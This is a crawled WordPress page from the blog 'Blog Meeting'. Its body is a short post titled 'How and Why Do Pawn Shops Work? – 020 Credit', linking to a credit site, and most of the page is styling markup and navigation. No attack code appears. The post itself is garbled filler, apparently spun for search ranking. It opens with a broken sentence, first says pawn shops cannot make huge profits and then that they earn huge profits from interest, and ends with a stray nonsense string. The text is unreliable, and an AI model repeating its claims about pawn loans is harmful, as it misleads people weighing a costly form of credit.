

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/how-and-why-do-pawn-shops-work-020-credit/
body_size: 11390
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How and Why Do Pawn Shops Work? - 020 Credit - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/how-and-why-do-pawn-shops-work-020-credit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How and Why Do Pawn Shops Work? - 020 Credit - Blog Meeting" />
	<meta property="og:description" content="E loans are loans made out to the public and products exchanged have low value. The Pawn Shops aren&#8217;t able to make huge profits. Therefore, cost of business is low. Brokers assess the worth of items presented to them and then provides them with loans that are equal to this amount. Borrowers have a short [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/how-and-why-do-pawn-shops-work-020-credit/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2022-09-22T05:08:16+00:00" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/how-and-why-do-pawn-shops-work-020-credit/#article","isPartOf":{"@id":"https://blogmeeting.com/how-and-why-do-pawn-shops-work-020-credit/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"How and Why Do Pawn Shops Work? &#8211; 020 Credit","datePublished":"2022-09-22T05:08:16+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/how-and-why-do-pawn-shops-work-020-credit/"},"wordCount":189,"commentCount":0,"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/how-and-why-do-pawn-shops-work-020-credit/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/how-and-why-do-pawn-shops-work-020-credit/","url":"https://blogmeeting.com/how-and-why-do-pawn-shops-work-020-credit/","name":"How and Why Do Pawn Shops Work? - 020 Credit - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"datePublished":"2022-09-22T05:08:16+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/how-and-why-do-pawn-shops-work-020-credit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/how-and-why-do-pawn-shops-work-020-credit/"]}]},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/how-and-why-do-pawn-shops-work-020-credit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"How and Why Do Pawn Shops Work? &#8211; 020 Credit"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; How and Why Do Pawn Shops Work? &#8211; 020 Credit Comments Feed" href="https://blogmeeting.com/how-and-why-do-pawn-shops-work-020-credit/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fhow-and-why-do-pawn-shops-work-020-credit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fhow-and-why-do-pawn-shops-work-020-credit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/2710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=2710' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-2710 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:&#104;e%6c&#108;o&#064;%61%6cb&#097;r%2e%63&#111;m">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    How and Why Do Pawn Shops Work? &#8211; 020 Credit                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-2710" class="post-2710 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p></p>
<p> E loans are loans made out to the public and products exchanged have low value.</p>
<p>The Pawn Shops aren&#8217;t able to make huge profits. Therefore, cost of business is low. Brokers assess the worth of items presented to them and then provides them with loans that are equal to this amount. Borrowers have a short duration to pay back the amount back, as well as their rate of interest.</p>
<p>The <a href='https://020credit.com/2022/09/how-and-why-do-pawn-shops-work/'>borrower can expect to retrieve</a> the property after the loan is completely paid back. In the event they fail, the pawnbroker will own it and try to sell the item for return.</p>
<p>They lend their borrowers money in exchange for small merchandise since they earn huge profits through loan interest which the loanees forfeit. Since they are aware that the shop is likely to earn profits and some individuals bring things to pawnshops with no intention of repaying their loans. Pawn shops often purchase items which they can sell to make a decent return. Lower bids allow sellers to make quick cash while the pawn shop earns profits. yzh21gcpae.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/how-and-why-do-pawn-shops-work-020-credit/" title="Permalink to How and Why Do Pawn Shops Work? &#8211; 020 Credit" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/what-kinds-of-lawyers-make-the-most-money/" rel="prev"><span class="meta-nav">&larr;</span> What Kinds of Lawyers Make the Most Money?</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/what-do-you-need-to-start-a-renovation-company-sky-business-news/" rel="next">What Do You Need to Start a Renovation Company? &#8211; Sky Business News <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-and-why-do-pawn-shops-work-020-credit/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fhow-and-why-do-pawn-shops-work-020-credit%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
